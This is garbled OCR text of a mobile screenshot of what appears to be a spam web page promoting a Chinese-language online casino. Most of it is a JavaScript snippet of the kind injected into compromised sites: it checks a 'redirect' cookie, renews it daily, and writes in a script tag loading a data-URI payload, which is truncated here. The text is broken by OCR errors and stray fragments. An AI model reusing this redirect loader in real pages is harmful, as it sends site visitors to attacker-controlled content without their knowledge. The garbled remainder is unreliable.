
質的線上娛樂城，就在好野娛樂城。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-02-21
好野娛樂城